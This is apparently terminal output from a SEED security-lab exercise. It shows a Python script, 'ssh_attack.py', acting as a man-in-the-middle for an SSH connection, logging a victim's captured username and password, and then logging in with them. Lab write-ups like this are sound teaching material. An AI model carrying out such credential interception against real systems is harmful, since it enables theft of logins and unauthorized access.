 seed@VM3: ~/.../mitm_ssh
[10/02/24]seed@VM3:~/.../mitm_ssh$ sudo python3 ssh_attack.py
INFO:root:[*] Waiting for connections on 0.0.0.0:9090
INFO:root:[*] Victim connected from ('10.0.2.4', 40140)
INFO:paramiko.transport:Connected (version 2.0, client OpenSSH_8.2p1)
INFO:paramiko.transport:Auth rejected (none).
INFO:root:    *********************************************************************
INFO:root:    * [*] Captured victim credentials: username: test, password: hackme *
INFO:root:    *********************************************************************
INFO:paramiko.transport:Connected (version 2.0, client OpenSSH_8.2p1)
INFO:paramiko.transport:Authentication (password) successful!
INFO:paramiko.transport:Auth granted (password).